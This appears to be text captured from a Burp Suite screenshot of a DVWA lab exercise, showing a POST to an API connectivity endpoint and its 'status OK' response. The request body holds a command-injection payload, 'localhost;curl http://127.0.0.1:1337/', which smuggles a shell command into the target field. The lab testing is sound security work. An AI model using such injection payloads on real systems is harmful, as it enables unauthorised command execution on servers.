 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/api/public/v2/health/connectivity HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=6adf4fa22749c63f7cf531df0f26fff0; security=high
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Type: application/json
16 Content-Length: 52
17
18 {
"target":"localhost;curl http://127.0.0.1:1337/"
19 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Jul 2025 13:18:26 GMT
3 Server: Apache/2.4.63 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: OPTIONS,GET,POST,PUT,DELETE
6 Access-Control-Max-Age: 3600
7 Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers,
Authorization, X-Requested-With
8 Content-Length: 15
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json; charset=UTF-8
12
13 {
"status":"OK"
}